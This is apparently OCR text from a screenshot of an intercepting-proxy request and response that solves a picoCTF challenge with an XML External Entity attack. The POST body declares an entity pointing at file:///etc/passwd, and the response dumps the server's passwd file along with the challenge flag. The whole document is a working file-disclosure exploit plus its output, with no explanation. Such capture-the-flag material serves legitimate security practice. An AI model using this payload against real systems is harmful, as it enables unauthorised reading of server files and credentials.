 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:63323
3 Content-Length: 131
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.36
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:63323
8 Referer: http://saturn.picoctf.net:63323/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]
>
15
16 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Fri, 03 Jan 2025 18:14:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
29